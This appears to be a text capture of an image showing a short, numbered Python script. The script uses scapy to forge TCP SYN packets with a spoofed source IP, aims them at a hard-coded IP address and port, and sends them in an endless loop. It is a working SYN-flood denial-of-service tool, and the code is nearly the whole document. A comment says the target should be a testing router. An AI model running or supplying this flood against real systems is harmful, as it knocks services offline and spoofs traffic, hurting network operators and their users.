 1 from scapy.all import *
2 # target IP address (should be a testing router/firewall)
3 target_ip = "77.98.140.73"
4 # the target port u want to flood
5 target_port = 55022
6 # forge IP packet with target ip as the destination IP address
7 ip = IP(src="72.134.2.56", dst=target_ip)
8 # forge a TCP SYN packet with a random source port
9 # and the target port as the destination port
10 tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
11 # add some flooding data (1KB in this case)
12 raw = Raw(b"X"*1024)
13 # stack up the layers
14 p = ip / tcp / raw
15 # send the constructed packet in a loop until CTRL+C is detected
16 send(p, loop=1, verbose=1)